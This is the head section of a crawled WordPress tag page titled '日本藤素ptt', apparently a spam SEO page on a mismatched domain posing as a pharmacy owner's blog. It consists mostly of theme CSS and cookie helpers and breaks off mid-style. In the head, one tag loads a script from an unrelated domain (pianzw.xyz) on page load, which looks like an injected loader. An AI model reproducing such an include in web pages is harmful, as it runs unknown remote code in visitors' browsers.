

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packdiscount-emballage.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0ptt
body_size: 42517
content:
<!doctype html>
<html lang="zh-TW" class="avgrund-ready b2dark">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit"/>
	<meta name="force-rendering" content="webkit"/>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="theme-color" content="#ffffff">
	<title>日本藤素ptt &#8211; 曉璐的心聲 &#8211; 大樹藥局主宰者</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//res.wx.qq.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《曉璐的心聲 - 大樹藥局主宰者》&raquo; 標籤〈日本藤素ptt〉的資訊提供" href="https://packdiscount-emballage.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt/feed" />

    <meta property="og:locale" content="zh_TW" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="曉璐的心聲 - 大樹藥局主宰者" />
    <meta property="og:title" content="日本藤素ptt &#8211; 曉璐的心聲 &#8211; 大樹藥局主宰者" />
    <meta property="og:url" content="https://packdiscount-emballage.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0ptt" />
        
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta property="og:image" content="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" />
                <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='b2-style-main-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-style-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='b2-style-inline-css' type='text/css'>
[v-cloak]{
            display: none!important
        }.wrapper{
            width:1100px;
            max-width:100%;
            margin:0 auto;
        }.top-style .wrapper{
                width:80%;
                max-width:100%
            }
            
        :root{
            --b2lightcolor:rgba(0, 102, 255, 0.2);
            --b2radius:4px;
            --b2color:#0066ff;
            --b2light:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button{
            background-color:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button.empty{
            background:none
        }
        .news-item-date{
            border:1px solid #0066ff;
        }
        .author .news-item-date{
            border:0;
        }
        .news-item-date p span:last-child{
            background:#0066ff;
        }
        .widget-newsflashes-box ul::before{
            border-left: 1px dashed rgba(0, 102, 255, 0.2);
        }
        .widget-new-content::before{
            background:#0066ff;
        }
        .modal-content{
            background-image: url(https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/model-bg.png);
        }
        .d-weight button.picked.text,.d-replay button.picked i,.comment-type button.picked i{
            color:#0066ff;
        }
        .d-replay button.text:hover i{
            color:#0066ff;
        }
        .slider-info-box {
            border-radius:4px;
        }
        .button,button{
            background:#0066ff;
            border:1px solid #0066ff;
            border-radius:4px;
        }
        .b2-menu-4 ul ul li a img{
            border-radius:4px;
        }
        input,textarea{
            border-radius:4px;
        }
        .post-carts-list-row .flickity-button{
            border-radius:4px;
        }
        button.b2-loading:after{
            border-radius:4px;
        }
        .bar-middle .bar-normal,.bar-footer,.bar-top,.gdd-quick-link-buy-vip{
            border-top-left-radius:4px;
            border-bottom-left-radius: 4px
        }
        .entry-content a.button.empty,.entry-content a.button.text{
            color:#0066ff;
        }
        .coll-3-top img{
            border-top-left-radius:4px;
            border-top-right-radius:4px;
        }
        .coll-3-bottom li:first-child img{
            border-bottom-left-radius:4px;
        }
        .coll-3-bottom li:last-child img{
            border-bottom-right-radius:4px;
        }
        .slider-info::after{
            border-radius:4px;
        }
        .circle-info{
            border-radius:4px 4px 0 0;
        }
        .b2-bg{
            background-color:#0066ff;
        }
        .gdd-quick-link-buy-vip__hover-block,.gdd-quick-link-buy-vip__popover--btn,.gdd-quick-link-buy-vip,.gdd-quick-link-buy-vip__popover{
            background-color:#0066ff;
        }
        .b2-page-bg::before{
            background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#f7f9fa 100%);
        }
        .site{
            background-color:#f7f9fa;
        }
        .site{
            
            background-repeat: no-repeat;
            background-attachment: fixed;
            background-position: center top;
        }
        .header-banner{
            
        }
        .b2-radius{
            border-radius:4px;
        }
        .ads-box img{
            border-radius:4px;
        }
        .post-style-4-top,.post-style-2-top-header,.tax-header .wrapper.box{
            border-radius:4px 4px 0 0;
        }
        .entry-content blockquote,.content-excerpt{
            border-radius:4px;
        }
        .user-sidebar-info.active{
            border-radius:4px;
        }
        .dmsg-header a{
            color:#0066ff;
        }
        .user-edit-button{
            color:#0066ff
        }
        .b2-color{
            color:#0066ff!important
        }
        .b2-light,.newsflashes-nav-in ul li.current-menu-item a{
            background-color:rgba(0, 102, 255, 0.18)
        }
        .b2-light-dark{
            background-color:rgba(0, 102, 255, 0.52)
        }
        .b2-light-bg{
            background-color:rgba(0, 102, 255, 0.12)
        }
        .b2-menu-1 .sub-menu-0 li a{
            background-color:rgba(0, 102, 255, 0.08)
        }
        .b2-menu-1 .sub-menu-0 li:hover a{
            background-color:rgba(0, 102, 255, 0.6);
            color:#fff;
        }
        .topic-footer-left button.picked,.single .post-list-cat a,.saf-z button.picked,.news-vote-up .isset, .news-vote-down .isset,.w-d-list.gujia button,.w-d-download span button{
            background-color:rgba(0, 102, 255, 0.1);
            color:#0066ff!important
        }
        .po-topic-tools-right .button-sm{
            color:#0066ff
        }
        .author-links .picked a, .collections-menu .current{
            background-color:#0066ff;
            color:#fff
        }
        .b2-widget-hot-circle .b2-widget-title button.picked:before{
            border-color: transparent transparent #0066ff!important
        }
        .login-form-item input{
            border-radius:4px;
        }
        .topic-child-list ul{
            border-radius:4px;
        }
        .b2-loading path {
            fill: #0066ff
        }
        .header-search-tpye a.picked{
            border-color:#0066ff
        }
        button.empty,.button.empty,li.current-menu-item > a,.top-menu-hide:hover .more,.header .top-menu ul li.depth-0:hover > a .b2-jt-block-down,button.text{
            color:#0066ff
        }
        input,textarea{
            caret-color:#0066ff; 
        }
        .login-form-item input:focus{
            border-color:#0066ff
        }
        .login-form-item input:focus + span{
            color:#0066ff
        }
        .mobile-footer-center i{
            background:#0066ff
        }
        .login-box-content a{
            color:#0066ff
        }
        .verify-number.picked span{
            background:#0066ff
        }
        .verify-header::after{
            color:#0066ff
        }
        .top-user-box-drop li a i{
            color:#0066ff
        }
        #bigTriangleColor path{
            fill: #f7f9fa;
            stroke: #f7f9fa;
        }
        .post-list-cats a:hover{
            color:#0066ff;
        }
        trix-toolbar .trix-button.trix-active{
            color:#0066ff;
        }
        .picked.post-load-button:after{
            border-color:#0066ff transparent transparent transparent;
        }
        .task-day-list li i{
            color:#0066ff
        }
        .task-day-list li .task-finish-icon i{
            background:#0066ff
        }
        .bar-item-desc{
            background:#0066ff;
        }
        .bar-user-info-row-title > a span:first-child::before{
            background:#0066ff;
        }
        .bar-item.active i{
            color:#0066ff
        }
        .bar-user-info .bar-mission-action{
            color:#0066ff
        }
        .gold-table.picked:after{
            border-color:#0066ff
        }
        .gold-table.picked{
            color:#0066ff
        }
        .user-sidebar-info p i{
            color:#0066ff
        }
        .user-sidebar-info.active p{
            color:#0066ff
        }
        .picked.post-load-button span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)!important
        }
        .post-carts-list-row .next svg,.post-carts-list-row .previous svg{
            color:#0066ff;
        }
        .picked.post-load-button:before{
            background-color:#0066ff
        }
        .aside-carts-price-left span{
            color:#0066ff
        }
        .top-user-avatar img,.header-user .top-user-box,.social-top .top-user-avatar img{
            border-radius:4px;
        }
        .link-in:hover{
            color:#0066ff
        }
        @media screen and (max-width:768px){
            .aside-bar .bar-item:hover i{
                color:#0066ff
            }
            .post-video-list li.picked .post-video-list-link{
                color:#0066ff;
                border-color:#0066ff
            }
            .post-style-2-top-header{
                border-bottom:8px solid #f7f9fa;
            }
            .po-form-box {
                border-radius:4px;
            }
            .circle-desc{
                border-radius:0 0 4px 4px;  
            }
        }
        .circle-admin-info>div:hover{
            border-color:#0066ff;
        }
        .circle-admin-info>div:hover span,.circle-admin-info>div:hover i{
            color:#0066ff;
            opacity: 1;
        }
        .bar-top{
            background:#0066ff
        }
        .bar-item.bar-qrcode:hover i{
            color:#0066ff
        }
        .b2-color-bg{
            background-color:#0066ff
        }
        .b2-color{
            color:#0066ff
        }
        .b2-hover a{
            color:#0066ff
        }
        .b2-hover a:hover{
            text-decoration: underline;
        }
        .filter-items a.current,.single-newsflashes .single-tags span,.single-infomation .single-tags span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)
        }
        .circle-vote{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-sidebar-info.active{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-w-qd-list-title{
            background-color:#0066ff
        }
        #video-list ul li > div:hover{
            background-color:rgba(0, 102, 255, 0.04)
        }
        .post-5 .post-info h2::before{
            background-color:#0066ff
        }
        .tox .tox-tbtn--enabled svg{
            fill:#0066ff!important
        }
        .entry-content a,.entry-content .content-show-roles > p a,.entry-content > ul li a,.content-show-roles > li a,.entry-content > ol li a{
            color:#0066ff;
        }
        .entry-content .file-down-box a:hover{
            color:#0066ff;
            border:1px solid #0066ff;
        }
        .entry-content h2::before{
            color:#0066ff;
        }
        .header-banner-left .menu li.current-menu-item a:after{
            background:#0066ff;
        }
        .user-w-announcement li a::before{
            background-color:#0066ff;
        }
        .topic-footer-right button{
            color:#0066ff
        }
        .content-user-money span{
            color:#0066ff;
            background:rgba(0, 102, 255, 0.08)
        }
        .vote-type button.picked{
            color:#0066ff;
        }
        .post-video-table ul li.picked{
            border-bottom:2px solid #0066ff;
        }
        .create-form-item button.picked{
            border-color:#0066ff;
        }
        .b2-widget-hot-circle .b2-widget-title button.picked{
            color:#0066ff;
        }
        .topic-type-menu button.picked{
            color:#fff;
            background:#0066ff;
        }
        .circle-topic-role{
            border:1px solid rgba(0, 102, 255, 0.4)
        }
        .circle-topic-role:before{
            border-color: transparent transparent #0066ff;
        }
        .topic-content-text p a{
            color:#0066ff;
        }
        .site-footer{
            background-image: url();
        }.shop-normal-item{width:33.333333333333%!important}
        .home_row_0.module-search{
            margin-top:-16px;
        }
        .home_row_0.home_row_bg_img{
            margin-top:-16px;
        }
        .shop-cats .shop-cats-item{
            margin-right:16px;
        }
        .mg-r{
            margin-right:16px;
        }
        .mg-b{
            margin-bottom:16px;
        }
        .mg-t{
            margin-top:16px;
        }
        .mg-l{
            margin-left:16px;
        }
        .b2-mg{
            margin:16px;
        }
        .b2-pd{
            padding:16px;
        }
        .b2_gap,.shop-normal-list,.shop-category,.user-search-list,.home-collection .collection-out{
            margin-right:-16px;
            margin-bottom:-16px;
            padding:0
        }
        .post-3-li-dubble .b2_gap{
            margin-right:-16px;
            margin-bottom:-16px;
        }
        .b2_gap>li .item-in,.shop-list-item,.shop-normal-item-in,.user-search-list li > div,.home-collection .home-collection-content,.post-3.post-3-li-dubble .b2_gap>li .item-in{
            margin-bottom:16px;
            margin-right:16px;
            overflow: hidden;
        }
        .b2-pd-r{
            padding-right:16px;
        }
        .widget-area section + section{
            margin-top:16px;
        }
        .b2-pd,.b2-padding{
            padding:16px;
        }
        .single-post-normal .single-article{
            margin-right:16px;
        }
        .site-footer .widget{
            padding:0 16px;
        }
        .author-page-right{
            margin-right:16px;
        }
        .single-article{
            margin-bottom:16px;
        }
        .home-collection .flickity-prev-next-button.next{
            right:-16px;
        }
        .post-style-5-top{
            margin-top:-16px
        }
        .home-collection-title{
            padding:12px 16px
        }
        .home_row_bg,.home_row_bg_img{
            padding:32px 0
        }
        .shop-coupon-box{
            margin-right:-16px
        }
        .shop-box-row .shop-coupon-item .stamp{
            margin-right:16px;
            margin-bottom:16px;
        }
        .mg-t-{
            margin-top:-16px;
        }
        .collection-box{
            margin:-8px
        }
        .collection-item{
            padding:8px;
            width:50%
        }
        .site-footer-widget-in{
            margin:0 -16px;
        }
        .module-sliders.home_row_bg{
            margin-top:-16px;
        }
        .home_row_0.homw-row-full.module-sliders{
            margin-top:-16px;
        }
        .widget-area.widget-area-left{
            padding-right:16px;
        }
        .widget-area{
                width:300px;
                min-width:300px;
                margin-left:16px;
                max-width:100%;
            }
            .widget-area-left.widget-area{
                width:220px;
                max-width:220px;
                min-width:220px;
            }
            .post-type-archive-circle #secondary.widget-area,.tax-circle_tags #secondary.widget-area,.page-template-page-circle #secondary.widget-area{
                width:280px;
                max-width:280px;
                min-width:280px;
            }
            .single .content-area,.page .content-area,.links-register .content-area{
                max-width: calc(100% - 300px);
                margin: 0 auto;
                flex:1
            }
            .page-template-pageTemplatespage-index-php .content-area{
                max-width:100%
            }
            
                .tax-collection .content-area,
                .tax-newsflashes_tags .content-area,
                .post-type-archive-newsflashes .content-area,.page-template-page-newsflashes .content-area
                .all-circles.content-area,
                .announcement-page.content-area,
                .single-announcement .content-area,
                .post-style-2.single .content-area,
                .create-circle.content-area,
                .mission-page.wrapper,
                ,#carts .vip-page{
                    max-width:840px;
                    width:100%;
                }
            
            .footer{
                color:#121212;
            }
            .footer-links{
                color:#121212;
            }
            .footer-bottom{
                color:#121212;
            }
        
/*# sourceURL=b2-style-inline-css */
</style>
<link rel='stylesheet' id='b2-sliders-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/flickity.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-fonts-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fonts/iconfont.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-mobile-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/mobile.css?ver=5.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://packdiscount-emballage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://packdiscount-emballage.com/wp-json/wp/v2/tags/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packdiscount-emballage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script>
            function b2loadScript(url, id,callback){
                var script = document.createElement ("script");
                script.type = "text/javascript";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.src = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2loadStyle(url, id,callback){
                var script = document.createElement ("link");
                script.type = "text/css";
                script.rel = "stylesheet";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.href = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2getCookie(name){
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }

            function b2setCookie(name,value,days){
                days = days ? days : 100;
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            function b2delCookie(name){
                document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
        </script>
        <link rel="icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-270x270.jpg" />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tag tag-ptt tag-408 wp-theme-b2 social-top">
	
	<div id="page" class="site">
		
		
        <style>
                .header-banner{
                    background-color:#ffffff
                }
                .header-banner .ym-menu a,.header-banner,.social-top .site-title,.top-search-button button,.top-search input,.login-button .b2-account-circle-line
                {
                    color:#121212;
                    fill: #121212;
                }
                .social-top .login-button .b2-user{
                    color:#121212;
                    fill: #121212;
                }
                .top-search-select{
                    border-right-color:rgba(#121212,.5);
                    
                }
                .top-search input::placeholder {
                    color: #121212;
                }
                .header{
                    background-color:#ffffff;
                    color:#121212
                }
                .header .button,.header .login-button button{
                    border-color:#121212;
                    color:#121212;
                }
                .header .header-logo{
                    color:#121212
                }
                @media screen and (max-width: 768px){
